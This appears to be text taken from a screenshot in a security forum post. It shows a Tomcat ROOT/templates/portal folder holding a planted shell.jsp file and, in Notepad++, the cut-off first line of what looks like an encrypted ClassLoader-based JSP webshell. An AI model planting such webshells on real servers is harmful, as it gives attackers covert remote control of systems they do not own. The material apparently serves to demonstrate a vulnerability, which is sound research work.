 « 新加卷 (E:) › Environment › Development › JAVA › apache-tomcat-9.0.33 › webapps › ROOT › templates › portal 搜索"portal"
名称 修改日期 类型 大小
default 2020-06-01 23:58 文件夹
shell.jsp 2020-06-02 10:04 JSP 文件 1 KB
E:\Environment\Development\JAVA\apache-tomcat-9.0.33\webapps\ROOT\templates\portal\shell.jsp - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
shell.jsp
1 <%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader c){super(c);}publi
先知社区